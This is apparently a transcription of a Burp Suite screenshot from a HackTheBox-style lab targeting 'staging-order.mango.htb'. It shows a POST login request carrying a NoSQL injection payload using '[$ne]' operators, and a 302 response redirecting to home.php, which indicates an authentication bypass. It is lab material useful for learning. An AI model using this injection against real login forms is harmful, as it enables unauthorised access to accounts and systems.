 Send Cancel < > Follow redirection
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=c1f5rthnp0nmjniqn1c9g9t8mr
13 Upgrade-Insecure-Requests: 1
14
15 username[$ne]=0x4rt3mis&password[$ne]=0x4rt3mis&login=login
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Tue, 28 Sep 2021 01:30:39 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="https://static.codepen.io/assets/favicon/
17 <title>
Mango | Sweet & Juicy